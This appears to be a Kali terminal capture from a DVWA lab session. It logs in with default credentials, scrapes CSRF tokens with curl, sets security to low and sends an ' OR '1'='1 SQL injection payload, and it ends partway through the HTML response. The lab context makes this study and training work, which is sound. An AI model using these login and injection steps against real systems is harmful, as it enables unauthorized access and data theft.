 ┌──(kali㉿kali)-[~]
└─$ curl -s -c cookies.txt http://192.168.31.140:8080/DVWA/login.php -o login.html
TOKEN=$(grep user_token login.html | sed -E 's/.*value='\''([^'\'']+)'\''.*/\1/')
echo $TOKEN
6137a7ae614c6d56ca9a6f3651ad8311

┌──(kali㉿kali)-[~]
└─$ curl -s -b cookies.txt -c cookies.txt \
  -d "username=admin&password=password&Login=Login&user_token=$TOKEN" \
  http://192.168.31.140:8080/DVWA/login.php -o /dev/null

┌──(kali㉿kali)-[~]
└─$ curl -s -b cookies.txt http://192.168.31.140:8080/DVWA/security.php -o security.html
TOKEN2=$(grep user_token security.html | sed -E 's/.*value='\''([^'\'']+)'\''.*/\1/')
echo $TOKEN2
d7b0efb690d2e0e190f37524475ab4e6

┌──(kali㉿kali)-[~]
└─$ curl -s -b cookies.txt -c cookies.txt \
  -d "security=low&seclev_submit=Submit&user_token=$TOKEN2" \
  http://192.168.31.140:8080/DVWA/security.php -o /dev/null

┌──(kali㉿kali)-[~]
└─$ curl -s -b cookies.txt \
  "http://192.168.31.140:8080/DVWA/vulnerabilities/sqli/?id=1'%20OR%20'1'%3D'1&Submit=Submit"
<!DOCTYPE html>

<html lang="en-GB">

        <head>
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

                <title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)</title>

                <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />

                <link rel="icon" type="\image/ico" href="../../favicon.ico" />
Firefox ESR

                <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>

        </head>

        <body class="home light">
                <div id="container">

                        <div id="header">

                                <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
                <a href="#" onclick="javascript:toggleTheme();" class="theme-icon" title="Toggle theme between light and dark.">